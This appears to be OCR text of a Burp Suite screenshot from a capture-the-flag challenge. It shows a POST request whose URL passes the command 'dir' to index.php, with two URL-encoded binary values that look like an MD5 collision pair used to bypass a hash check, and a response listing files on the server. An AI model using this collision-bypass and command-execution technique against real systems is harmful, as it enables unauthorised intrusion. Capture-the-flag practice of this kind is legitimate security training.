 Go Cancel < ▼ > ▼ Follow redirection Target: http://0a63d8f6-32e6-4505-afc2-9437609248b7.node3.buuoj.cn
Request
Raw Params Headers Hex
POST /index.php?cmd=dir HTTP/1.1
Host: 0a63d8f6-32e6-4505-afc2-9437609248b7.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
Origin: http://0a63d8f6-32e6-4505-afc2-9437609248b7.node3.buuoj.cn
Connection: close
Referer:
http://0a63d8f6-32e6-4505-afc2-9437609248b7.node3.buuoj.cn/index.php?img=TXpVek5UTTFNbVUzT
URabE5qYz0&cmd=
Cookie: UM_distinctid=1782eb79c373b6-0ab4077a0146948-4c3f227c-144000-1782eb79c3829;
_ga=GA1.2.550705110.1619252052
Upgrade-Insecure-Requests: 1
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%
56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3
%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68
%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3
d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%9
3%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 26 Apr 2021 11:39:00 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 286
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>dir<br>555.png bj.png ctf3.jpeg index.php
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>